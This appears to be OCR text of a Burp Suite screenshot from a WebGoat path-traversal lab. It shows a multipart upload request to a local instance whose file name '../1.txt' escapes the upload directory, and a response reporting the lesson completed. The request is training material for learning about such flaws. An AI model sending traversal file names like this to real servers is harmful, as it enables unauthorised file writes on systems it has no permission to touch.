 Request
Pretty Raw \n Actions
1 POST /WebGoat/PathTraversal/profile-upload-remove-user-input HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------2888212869980592998463008759
9 Content-Length: 613
10 Origin: http://127.0.0.1:8080
11 Connection: close
12 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=EEYokcXdzfytmOMONjDDMABvQlti-7KAwu1SEYAz
14
15 -----------------------------2888212869980592998463008759
16 Content-Disposition: form-data; name="uploadedFileRemoveUserInput";
filename="../1.txt"
17 Content-Type: text/plain
18
19 This is a test file.
20 -----------------------------2888212869980592998463008759
21 Content-Disposition: form-data; name="fullName"
22
23 test
24 -----------------------------2888212869980592998463008759
25 Content-Disposition: form-data; name="email"
26
27 test@test.com
28 -----------------------------2888212869980592998463008759
29 Content-Disposition: form-data; name="password"
30
31 test
32 -----------------------------2888212869980592998463008759--
33
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Tue, 08 Jun 2021 15:19:59 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"ProfileUploadRemoveUserInput",
14 "attemptWasMade":true
15 }